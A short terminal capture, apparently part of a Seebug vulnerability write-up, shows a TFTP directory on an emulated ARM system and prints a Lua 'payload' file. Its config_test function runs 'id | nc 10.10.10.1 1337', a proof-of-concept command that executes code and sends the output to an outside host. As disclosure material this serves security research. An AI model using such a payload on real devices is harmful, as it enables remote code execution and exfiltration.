 ubuntu qemu-armhf $ ls -l /tftpboot/
total 8
-rw-r--r-- 1 x x  8 Mar 30 02:17 ok.txt
-rwxrwxrwx 1 x x 73 Mar 30 04:30 payload
ubuntu qemu-armhf $ cat /tftpboot/payload
function config_test(config)
  os.execute("id | nc 10.10.10.1 1337")
end
ubuntu qemu-armhf $
Seebug